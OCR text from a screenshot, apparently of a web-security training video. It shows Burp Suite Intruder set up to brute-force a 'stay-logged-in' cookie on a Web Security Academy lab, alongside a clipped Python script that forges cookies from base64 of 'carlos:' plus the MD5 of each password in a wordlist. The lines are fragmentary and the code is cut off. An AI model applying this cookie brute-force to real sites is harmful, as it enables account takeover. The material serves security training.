 1
2
3
4
16:27
Web Security
Lab: Brute-for
Authentication
Brute-forcing
authentication-lab-09.py - lab-09 - Visual Studio Code
Terminal Help
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
cation-lab-09.py
passwords.txt
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
1 ×
4 ×
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: //0aeb00fc03c2785fc2aa7aaa00e00021.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /my-account HTTP/1.1
2 Host: 0aeb00fc03c2785fc2aa7aaa00e00021.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§; session
=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.102 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0aeb00fc03c2785fc2aa7aaa00e00021.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
Search...
0 matches
Clear
1 payload position
Length: 883
_warnings(urllib3.exceptions.InsecureRequestWarning)
': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
os_account(url):
Brute-forcing Carlos's password...")
passwords.txt', 'r') as file:
in file:
hed_pwd = 'carlos:' + hashlib.md5(pwd.rstrip('\r\n').encode("utf-8")).hexdigest()
oded_pwd = base64.b64encode(bytes(hashed_pwd, "utf-8"))
_pwd = encoded_pwd.decode("utf-8")
erform the request
= requests.Session
ccount_url = url + ""
argv) !=2:
(+) Usage: %s <url>" % sys.argv[0])
(+) Example: %s www.example.com" % sys.argv[0])
t(-1)
rgv[1]
os_account(url)
"__main__":
authentication mechanisms »
XXE »
SSRF »
Track your progress
1
0 0
Ln 22, Col 36 Spaces: 4 UTF-8 LF Python